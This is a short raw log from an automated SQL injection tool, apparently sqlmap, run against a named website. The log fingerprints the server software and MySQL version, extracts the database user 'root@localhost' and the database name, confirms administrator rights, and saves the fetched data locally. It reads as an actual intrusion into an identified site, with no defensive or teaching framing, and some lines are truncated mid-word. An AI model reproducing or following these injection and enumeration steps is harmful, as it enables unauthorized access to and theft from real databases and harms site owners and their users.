 ---
[10:58:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[10:58:57] [INFO] fetching current user
[10:58:57] [INFO] retrieving the length of query output
[10:58:57] [INFO] retrieved:
[10:58:59] [WARNING] reflective value(s) found and filterin
14
[11:02:18] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:02:18] [INFO] fetching current database
[11:02:18] [INFO] retrieving the length of query output
[11:02:18] [INFO] retrieved: 8
[11:06:00] [INFO] retrieved: fsdb2011
current database:    'fsdb2011'
[11:06:00] [INFO] testing if current user is DBA
[11:06:00] [INFO] fetching current user
current user is DBA:    True
[11:06:02] [INFO] fetched data logged to text files under '
tput\www.foshandb.com'
[*] shutting down at 11:06:02